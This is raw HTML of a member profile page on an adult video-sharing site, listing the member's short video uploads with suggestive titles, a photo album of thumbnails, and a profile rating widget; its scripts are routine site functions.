    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30929_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/DL-Building-Super-and-I-hope-his-wife-never-finds-out"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">01:08</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/DL-Building-Super-and-I-hope-his-wife-never-finds-out" title="DL Building Super and I ... hope his wife never finds out">DL Building Super and I ... hope his wife never finds out</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30911_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/am-da-G-O-A-T"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">01:26</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/am-da-G-O-A-T" title="am da G.O.A.T.">am da G.O.A.T.</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/30695_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/HORNY-so-damn-HORNY"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">00:27</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/HORNY-so-damn-HORNY" title="HORNY so damn HORNY">HORNY so damn HORNY</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
	</div>
</div><div style="clear:both;"></div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_361"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">My Photos</div><div id="dbTopMenu361" class="dbTopMenu">
    <div class="dbTmLeft bx-def-padding-sec-right">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollLeftAuto('dbTmContent361', true)" onmouseout="javascript:moveScrollLeftAuto('dbTmContent361', false)">&#8249;</a>
    </div>
    <div class="dbTmCenter">
        <div id="dbTmContent361" class="dbTmContent">
        	<table class="dbTmCntLine">
        		<tr>
		            
            	</tr>
            </table>
        </div>
    </div>
    <div class="dbTmRight bx-def-padding-sec-left">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollRightAuto('dbTmContent361', true)" onmouseout="javascript:moveScrollRightAuto('dbTmContent361', false)">&#8250;</a>
    </div>
    <div class="clear_both">&nbsp;</div>
    <script type="text/javascript" language="javascript">
        $('#dbTopMenu361').addClass('dbTopMenuHidden').parents('.disignBoxFirst').ready(function() {
            dbTopMenuLoad('361');
        });
    </script>
</div>

        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="dbContent bx-def-bc-margin"><div class="sys_album_unit bx_photos_album_unit bx-def-margin-sec-top-auto">
    
    <div class="sys_album" onclick="window.location = 'https://www.peepmyporn.com/m/photos/browse/album/ASFHung2-s-photos/owner/ASFHung2';">
        <div class="sys_album_cnt">
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/ab9cd5c63ddffa8523f2c6be5331c40c.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/fbe7c2fb751defb737bd1b3c8768e3f4.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/933b9677ed7b57e44a1cd1ee63d0f841.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/9023309339adf7e0239c42f82bd63dcf.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/7865a1d8c339e2866c604d089fb18c86.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/a0356a7f5f682fe4494062a4bcd574c8.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/254eb638c49737a8d5b75339fca95044.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/93c5806b646d649c017fae9fdaae5610.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/61fc1ee687a0bfea4632b9ae30ed79b3.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/6afa3ee3c1b8315316a9840421503224.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/e0951a43c53f8669f55084d612f6c207.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/c3aee2ed5b3f03cb3313f8dadc033494.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/2362e874dddf0e7838aff9fd88ef27ab.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/248f278828274bf820d5b5af0d22a498.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/1178d82b0adc436f1b10e3cffd3e4457.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/4617132e7ee2e6a16614054928a50638.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/86212cd148660239ba356890c8552f80.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
        </div>
    </div>
    <div class="sys_album_info bx-def-padding-sec">
        <div class="sys_album_title">
            <a href="https://www.peepmyporn.com/m/photos/browse/album/ASFHung2-s-photos/owner/ASFHung2" title="ASFHung2's photos">ASFHung2's photos</a>
        </div>
        <div class="sys_album_from bx-def-font-grayed">37 Photos By <a href="https://www.peepmyporn.com/ASFHung2">ASFHung2</a></div>
    </div>
</div></div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_275"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">rate profile</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin"><div class="votes_big" id="profilebig"><script language="javascript">
    var oVotingprofilebig = new BxDolVoting('https://www.peepmyporn.com/', 'profile', '295499', 'profilebig', 'profilebigSlider', 18, 5);
</script><div class="votes_gray_big" style="width:90px;"><div class="votes_buttons"><a href="javascript:1;void(0);" onmouseover="oVotingprofilebig.over(1);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(1)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:2;void(0);" onmouseover="oVotingprofilebig.over(2);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(2)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:3;void(0);" onmouseover="oVotingprofilebig.over(3);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(3)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:4;void(0);" onmouseover="oVotingprofilebig.over(4);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(4)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:5;void(0);" onmouseover="oVotingprofilebig.over(5);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(5)"><i class="votes_button_big sys-icon">&#61446;</i></a></div><div class="votes_gray_big" style="width:90px;"><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i></div><div id="profilebigSlider" class="votes_active_big" style="width:0px;"><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i></div></div><b>0 votes</b><div class="clear_both"></div></div></div></div>
    
</div></div></div>
		<div class="clear_both"></div>
	</div>
        		

                <div class="clear_both"></div>

            </div>

        </div>

		

		<!-- end of body -->

	</div>

    

	<div class="sys_copyright bx-def-margin-top" style="width: 1140px">

        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-border">

            <div class="sys_cr bx-def-margin-leftright">

                

        		<div class="bottomLinks bx-def-margin-sec-right">
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >About Us</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Privacy</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Terms</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="return launchTellFriend();" >Invite a Friend</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  target="_blank">Contact Us</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="addBookmark(); return false;" >Bookmark</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="javascript:showPopupTemplate()" >Design (tmd028_new)</a>
    </span>
<div id="sys-bm-switcher-template">
    <div class="popup_form_wrapper">
    	<div class="container">

    			<div class="disignBoxFirst bx-def-border">
                	<div class="boxFirstHeader bx-def-bh-margin">
                        <div class="dbTitle">Select Design</div>
                        <div class="dbTopMenu">
                              
                            <div class="dbClose">
                                <a href="javascript:void(0)" onclick="javascript:$('#sys-bm-switcher-template').dolPopupHide({});"><i class="sys-icon remove"></i></a>
                            </div>
                        </div>
                        <div class="clear_both"></div>
                	</div>
                	<div class="boxContent">
                        <div class="sys-bm-sub-items bx-def-bc-margin">
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto ">
            
            <a href="/profile.php?ID=ASFHung2&skin=uni" >UNI</a>
        </div>
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto ">
            
            <a href="/profile.php?ID=ASFHung2&skin=alt" >ALT</a>
        </div>
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto sys-bm-sub-item-selected">
            
            <a href="/profile.php?ID=ASFHung2&skin=tmd028_new" >TMDHosting028_dol71</a>
        </div>
    
    <script type="text/javascript">
        function showPopupTemplate() {
        	$('#sys-bm-switcher-template').dolPopup({
                fog: {color: '#fff', opacity: .7}
            });
        	return false;
        }
    </script>
</div>
                    </div>                	
                </div>

        </div>
    </div>
</div>
</div>

        		&copy; 2013 PeepMyPorn.com

        		

        		<div class="clear_both"></div>

            </div>

        </div>

	</div>

    

    

	   
    </body>
</html>

